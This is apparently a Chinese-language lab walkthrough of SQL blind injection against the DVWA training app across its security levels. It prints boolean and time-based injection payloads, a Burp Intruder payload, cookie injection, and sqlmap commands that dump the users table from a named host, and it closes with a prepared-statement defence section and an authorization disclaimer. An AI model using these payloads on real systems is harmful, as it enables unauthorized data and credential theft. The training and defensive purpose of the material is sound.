DVWA SQL盲注通关指南:从手工注入到自动化工具

深入掌握布尔盲注与时间盲注的技巧与防御

SQL盲注(Blind SQL Injection)是SQL注入的一种特殊形式,当应用程序易受SQL注入攻击但其HTTP响应不包含相关SQL查询结果或错误详情时发生。与常规SQL注入不同,盲注时攻击者无法直接看到注入语句的执行结果,甚至无法确认语句是否执行,只能通过"盲猜"方式获取信息。

本文将基于DVWA(Damn Vulnerable Web Application)平台,详细解析SQL盲注的原理、技巧和防御方法,涵盖从Low到Impossible四个安全级别。

1 SQL盲注概述

1.1 什么是SQL盲注

SQL盲注是一种SQL注入技术,适用于目标页面无法直接返回注入结果的场景。在这种情况下,攻击者通过构造SQL语句,结合页面的真/假返回值,逐步推断出数据库中的敏感信息。

1.2 盲注与一般注入的区别

| 特性 | 一般SQL注入 | SQL盲注 |

|---|---|---|

| 结果可见性 | 直接显示查询结果 | 无直接结果反馈 |

| 难度等级 | 相对简单 | 相对复杂 |

| 时间消耗 | 较短 | 较长 |

| 技术需求 | 基础SQL知识 | 高级SQL技巧和耐心 |

1.3 盲注的三种类型

- 基于布尔的盲注:通过页面返回的"真"(存在)或"假"(不存在)状态来推断信息

- 基于时间的盲注:通过数据库响应时间的差异来判断条件真假

- 基于错误的盲注:通过触发条件性错误来获取信息

2 DVWA环境搭建

2.1 DVWA简介

DVWA(Damn Vulnerable Web Application)是一个专门用于安全练习的PHP/MySQL Web应用程序。它提供了四种安全级别,从完全无防护到几乎不可破解:

- Low:无任何防护措施

- Medium:基础防护(如转义特殊字符)

- High:较强防护(如限制输入类型)

- Impossible:近乎完美的防护

2.2 环境配置

- 从官网下载DVWA安装包

- 解压到Web服务器目录(如Apache的htdocs目录)

- 配置数据库连接(config/config.inc.php)

- 在浏览器中访问DVWA,创建数据库

- 登录(默认用户名/密码:admin/password)

2.3 设置安全级别

在DVWA首页可以设置四个安全级别,本文主要关注SQL Injection (Blind)模块。

3 Low级别盲注详解

3.1 漏洞分析

Low级别的源码完全没有进行任何过滤,直接拼接用户输入到SQL查询中:

$id = $_GET['id'];

$query = "SELECT first_name, last_name FROM users WHERE user_id = '$id';";页面仅返回"User ID exists"(存在)或"User ID is MISSING"(不存在)两种状态,不显示具体查询结果。

3.2 手工注入步骤

3.2.1 判断注入类型

首先判断是否存在注入点以及注入类型:

1' AND 1=1# → 返回"exists"(真)

1' AND 1=2# → 返回"MISSING"(假)结论:存在字符型注入(需单引号闭合)。

3.2.2 猜解数据库名长度

使用LENGTH()函数猜解当前数据库名的长度:

1' AND length(DATABASE())=1# → MISSING

1' AND LENGTH(DATABASE())=2# → MISSING

1' AND LENGTH(DATABASE())=3# → MISSING

1' AND LENGTH(DATABASE())=4# → exists结论:数据库名长度为4个字符(DVWA)。

3.2.3 逐字符猜解数据库名

使用SUBSTRING()和ASCII()函数逐字符猜解数据库名:

-- 猜第一个字符(ASCII码二分法)

1' AND ASCII(SUBSTRING(DATABASE(),1,1))>97# → exists(大于'a')

1' AND ASCII(SUBSTRING(DATABASE(),1,1))<100# → MISSING

1' AND ASCII(SUBSTRING(DATABASE(),1,1))=100# → exists → 字符'd'

-- 猜第二个字符

1' AND ASCII(SUBSTRING(DATABASE(),2,1))>97# → exists(大于'a')

1' AND ASCII(SUBSTRING(DATABASE(),2,1))<100# → MISSING

1' AND ASCII(SUBSTRING(DATABASE(),2,1))=118# → exists → 字符'v'重复上述步骤,依次猜解第3~4位字符('w'、'a'),得到数据库名dvwa。

3.2.4 猜解表名

首先猜解数据库中表的数量:

1' AND (SELECT COUNT(table_name) FROM information_schema.tables WHERE table_schema='dvwa')=2# → exists结论:共有2张表。

猜解第一张表的长度:

1' AND LENGTH((SELECT table_name FROM information_schema.tables WHERE table_schema='dvwa' LIMIT 0,1))=9# → exists结论:第一张表名长度为9个字符。

逐字符猜解第一张表名:

1' AND ASCII(SUBSTRING((SELECT table_name FROM information_schema.tables WHERE table_schema='dvwa' LIMIT 0,1),1,1))=103# → exists → 'g'重复上述步骤,最终得到表名:guestbook(9字符)和users(5字符)。

3.2.5 猜解列名与数据

判断users表中是否存在user列:

1' AND (SELECT COUNT(*) FROM information_schema.columns WHERE table_name='users' AND column_name='user')=1# → exists同样方法验证password列存在。

猜解admin用户的密码首字符:



1' AND ASCII(SUBSTRING((SELECT password FROM users WHERE user='admin'),1,1))=53# → exists → '5'最终可提取admin的MD5密码哈希:5f4dcc3b5aa765d61d8327deb882cf99(明文为password)。

3.3 自动化工具注入



使用SQLmap工具可以自动化完成上述过程:

sqlmap -u "http://<DVWA-IP>/dvwa/vulnerabilities/sqli_blind/?id=1&Submit=Submit" \

--cookie="security=low; PHPSESSID=<your-session-id>" \

--technique=B --batch --dbs参数说明:

--technique=B:布尔盲注模式--dbs:获取所有数据库名

4 Medium级别盲注详解

4.1 漏洞分析

Medium级别使用了mysql_real_escape_string()函数对输入进行转义:

$id = $_POST['id'];

$id = mysql_real_escape_string($id);

$query = "SELECT first_name, last_name FROM users WHERE user_id = $id;";注意这里不再使用引号包围$id,说明是数字型注入,因此转义函数无法防止注入。

4.2 注入技巧

4.2.1 判断注入类型

由于前端改为下拉菜单,需要使用Burp Suite等工具抓包修改参数。

抓包后修改id参数为:

1 AND 1=1 → 存在

1 AND 1=2 → 不存在说明存在数字型注入,无需单引号闭合。

4.2.2 获取数据库信息

猜解数据库版本信息:

1 AND MID(@@version,1,1)=5 → 判断MySQL版本是否为5.x猜解数据库长度:

1 AND LENGTH(DATABASE())=4 → 判断长度为44.2.3 使用Burp Intruder自动化测试

- 拦截请求发送到Intruder

- 设置攻击类型为"Cluster bomb"

设置payload位置:

- 位置1:数据库名,字符位置(1-4)

- 位置2:ASCII值(1-128)

Payload:

1 AND ASCII(SUBSTRING(DATABASE(),§1§,1))=§2§通过Burp Intruder可以自动化猜解过程,大大提高了效率。

5 High级别盲注详解

5.1 漏洞分析

High级别使用单引号包裹输入并转义,但存在Cookie注入点:

$id = $_COOKIE['id'];

$query = "SELECT first_name, last_name FROM users WHERE user_id = '$id' LIMIT 1;";5.2 注入技巧

5.2.1 Cookie注入技术

修改Cookie值进行注入:

document.cookie="id=1' AND '1'='1'-- ;";5.2.2 基于时间的盲注

使用时间延迟函数判断条件真假:

1' AND (SELECT 1 FROM (SELECT(SLEEP(5)))abc)# //延时5s5.2.3 使用SQLmap自动化测试

保存Cookie和请求到文件,然后运行:

sqlmap -r request.txt --level=5 --risk=3 --technique=B --dbms=mysql --batch6 Impossible级别防御分析

Impossible级别采用了完善的防护措施:

$data = $db->prepare('SELECT first_name, last_name FROM users WHERE user_id = (:id) LIMIT 1;');

$data->bindParam(':id', $id, PDO::PARAM_INT);

$data->execute();6.1 防护要点

- 使用PDO预处理语句:将代码与数据完全分离,用户输入不再被解释为SQL代码的一部分

- 参数绑定:使用bindParam方法绑定参数,指定参数类型

- 强制类型为INT:确保输入只能是整数类型

- LIMIT 1限制:限制只返回一个结果,防止信息泄露

6.2 测试验证

尝试任何盲注技术都无法成功,输入被严格限制为数字。

7 SQL盲注防御方案

7.1 根本解决方案

- 使用参数化查询(预处理语句)

这是最有效、最根本的防御方式,能彻底分离代码和数据。 - 实施严格的输入验证

对用户输入进行严格的白名单验证,只允许符合特定格式的输入。

7.2 临时加固措施

- 过滤输入:使用

mysqli_real_escape_string()等函数转义特殊字符 - 统一错误消息:避免泄露状态差异,使攻击者无法区分真假条件

- 类型强制转换:确保输入参数符合预期类型

7.3 架构设计

- 最小权限原则:Web应用程序连接数据库时应使用最低权限账户

- WAF防护:使用Web应用防火墙提供额外保护层

- 定期安全扫描:定期进行安全审计和漏洞扫描

8 自动化工具使用指南

8.1 SQLmap高级用法

基本命令:

获取数据库用户名

sqlmap -u "https://dvwa.guixinan.com/vulnerabilities/sqli_blind/?id=1&Submit=Submit" --cookie="security=low;PHPSESSID=oftq5l7euk0bpl0jejubt03euq" --current-db --batch



接着获取数据库表名

sqlmap -u "https://dvwa.guixinan.com/vulnerabilities/sqli_blind/?id=1&Submit=Submit" --cookie="security=low;PHPSESSID=oftq5l7euk0bpl0jejubt03euq" -D dvwa --tables --batch

再接着获取用户的信息

sqlmap -u "https://dvwa.guixinan.com/vulnerabilities/sqli_blind/?id=1&Submit=Submit" --cookie="security=low;PHPSESSID=oftq5l7euk0bpl0jejubt03euq" -D dvwa -T users --dump --batch

8.2 Burp Suite专业技巧

- 使用Turbo Intruder:处理大量请求

- 配置Grep Match规则:自动标记响应差异

- 利用Logger++扩展:记录和分析所有请求

9 总结与反思

通过DVWA的全级别SQL盲注复现,我们可以看到盲注虽然比普通SQL注入更困难,但在安全措施不足的情况下仍然危险。

9.1 盲注攻击链

盲注的典型攻击链包括:判断注入类型 → 猜库名 → 猜表名 → 猜列名 → 猜数据。

9.2 核心技巧

- 二分法:通过不断缩小范围快速确定字符值

- 状态差异判断:通过页面响应差异判断条件真假

- 工具辅助:手工注入理解原理,自动化工具提高效率

9.3 道德与法律考量

重要声明:本文所述技术仅适用于已获得明确书面授权的目标或自己的靶场内系统。未经授权的渗透测试、漏洞扫描或暴力破解行为均属违法,可能导致法律后果。

安全研究的正确姿势:

- ✅ 先授权,再测试

- ✅ 只针对自己拥有或有权测试的系统

- ✅ 发现漏洞后,及时报告并协助修复

- ✅ 尊重隐私,不越界

10 参考资料

- DVWA官方文档

- SQLmap用户手册

- OWASP SQL注入防护指南

- MySQL官方文档

希望本文能帮助你理解SQL盲注的原理、利用技巧和防御方法,在今后的安全测试和开发工作中更好地应用这些知识。记住,技术本身无善恶,取决于使用技术的人的目的和方式。

免责声明:本文仅用于教育目的和安全研究,请勿用于非法用途。对于任何滥用本文所述技术的行为,作者不承担任何责任。